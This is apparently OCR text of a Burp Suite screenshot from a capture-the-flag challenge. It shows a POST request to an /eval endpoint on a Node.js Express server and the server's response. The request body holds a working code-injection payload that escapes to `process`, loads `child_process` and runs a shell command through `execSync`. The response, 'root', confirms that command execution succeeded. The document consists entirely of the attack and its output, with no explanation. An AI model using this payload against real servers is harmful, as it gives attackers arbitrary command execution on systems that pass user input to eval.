 Request
Pretty Raw Hex \n
1 POST /eval?delay=1111111111111111111111111
HTTP/1.1
2 Host: node4.anna.nssctf.cn:28173
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://node4.anna.nssctf.cn:28173/
8 Content-Type:
application/x-www-form-urlencoded;charset=UTF-
8
9 Content-Length: 114
10 Origin: http://node4.anna.nssctf.cn:28173
11 Connection: close
12
13 e=
setInterval.constructor('return%20process')().
mainModule.require('child_process').execSync('
whoami').toString();
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 5
5 ETag: W/"5-VSwLpxsQRqCDWD6/1DzJqgnzmjI"
6 Date: Mon, 06 Nov 2023 10:48:51 GMT
7 Connection: close
8
9 root
10